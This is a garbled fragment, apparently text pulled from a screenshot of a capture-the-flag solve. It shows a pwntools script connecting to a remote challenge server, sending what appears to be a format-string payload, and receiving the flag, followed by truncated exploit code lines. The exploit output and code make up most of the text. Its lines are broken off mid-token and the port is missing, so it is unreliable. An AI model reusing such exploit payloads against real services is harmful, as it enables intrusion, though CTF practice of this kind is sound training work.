 hacker@ubuntu:~/Desktop/pwnt$ python a.py
[+] Opening connection to 111.200.241.244 on
[*] Switching to interactive mode
hello hh
your message is:
h\xa0\x04aaaa
you pwned me, here is your flag:
cyberpeace{082c34d5e61e21057f34ba501d0e3c1c}
[*] Got EOF while reading in interactive
$
9 payload = p32(
10 r.sendlineafte
11
12 r.interactive(
12 lines, 285 characters selected